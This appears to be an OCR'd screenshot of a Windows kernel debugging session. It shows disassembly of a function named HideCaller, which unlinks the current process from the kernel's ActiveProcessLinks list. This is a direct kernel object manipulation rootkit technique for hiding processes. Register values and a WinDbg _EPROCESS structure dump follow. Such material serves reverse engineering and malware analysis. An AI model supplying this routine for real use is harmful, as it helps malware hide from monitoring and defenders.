 938B03D6
938B03D6
938B03D6
938B03D6 ; _DWORD __stdcall HideCaller()
938B03D6 _HideCaller@0 proc near
938B03D6 call ds:__imp__IoGetCurrentProcess@0 ; IoGetCurrentProcess()
938B03DC mov edx, [eax+EPROCESS.ActiveProcessLink.Blink]
938B03E2 add eax, EPROCESS.ActiveProcessLink
938B03E7 mov ecx, [eax]
938B03E9 mov [edx], ecx
938B03EB mov edx, [eax+_LIST_ENTRY.Flink]
938B03ED mov ecx, [eax+_LIST_ENTRY.Blink]
938B03F0 mov [edx+4], ecx
938B03F3 mov [eax], eax
938B03F5 mov [eax+4], eax
938B03F8 retn
938B03F8 _HideCaller@0 endp
938B03F8
EAX 844C1DF8 MEMORY:unk_844C1DF8
EBX 85D13F68 MEMORY:85D13F68
ECX 84A80828 MEMORY:off_84A80828
EDX 82757E98 nt:nt_PsActiveProcessHead
ESI 8483E038 MEMORY:8483E038
EDI 84BDE128 MEMORY:84BDE128
EBP 923FFA70 MEMORY:923FFA70
ESP 923FFA60 MEMORY:923FFA60
EIP 938B03F0 HideCaller()+1A
Output window
+0x2b4 ActiveThreadsHighWatermark : 7
+0x2b8 SmallestTimerResolution : 0
+0x2bc TimerResolutionStackRecord : (null)
WINDBG>dt nt!_EPROCESS 82757E98-0xb8
+0x000 Pcb : _KPROCESS
+0x098 ProcessLock : _EX_PUSH_LOCK
+0x0a0 CreateTime : _LARGE_INTEGER 0x0
+0x0a8 ExitTime : _LARGE_INTEGER 0x00120c06`00000000
+0x0b0 RundownProtect : _EX_RUNDOWN_REF
+0x0b4 UniqueProcessId : 0x84abe050 Void
+0x0b8 ActiveProcessLinks : _LIST_ENTRY [ 0x83fb7ad8 - 0x844
+0x0c0 ProcessQuotaUsage : [2] 0
+0x0c8 ProcessQuotaPeak : [2] 0x826d1c0c
+0x0d0 CommitCharge : 0
+0x0d4 QuotaBlock : 0x87c04fc0 _EPROCESS_QUOTA_BLOCK
+0x0d8 CpuQuotaBlock : (null)
+0x0dc PeakVirtualSize : 0x80000018
+0x0e0 VirtualSize : 0x101
+0x0e4 SessionProcessLinks : _LIST_ENTRY [ 0x80000290 - 0x80
+0x0ec DebugPort : (null)
+0x0f0 ExceptionPortData : (null)
+0x0f0 ExceptionPortValue : 0
+0x0f0 ExceptionPortState : 0y000
+0x0f4 ObjectTable : (null)